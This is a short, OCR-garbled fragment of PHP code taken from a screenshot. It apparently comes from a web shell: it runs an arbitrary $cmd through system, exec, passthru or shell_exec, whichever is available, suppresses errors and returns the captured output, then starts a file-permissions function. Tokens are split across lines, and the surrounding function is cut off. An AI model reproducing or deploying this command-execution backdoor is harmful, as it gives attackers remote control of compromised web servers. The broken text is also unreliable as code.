
		@system(
$cmd
); 		

$buff
 = @ob_get_contents(); 		

		@ob_end_clean(); 		

return
$buff
; 	

	} 
elseif
(function_exists(
'exec'
)) { 		

		@exec(
$cmd
,
$results
); 		

$buff
 = 
""
; 		

foreach
(
$results
as
$result
) 
{ 			

$buff
 .= 
$result
; 		

		} 
return
$buff
; 	

	} 
elseif
(function_exists(
'passthr
u'
)) { 		

		@ob_start(); 		

		@passthru(
$cmd
); 		

$buff
 = @ob_get_contents(); 		

		@ob_end_clean(); 		

return
$buff
; 	

	} 
elseif
(function_exists(
'shell_exe
c'
)) { 		

$buff
 = @shell_exec(
$cmd
); 		

return
$buff
; 	

	} 

function
perms
(
$file
)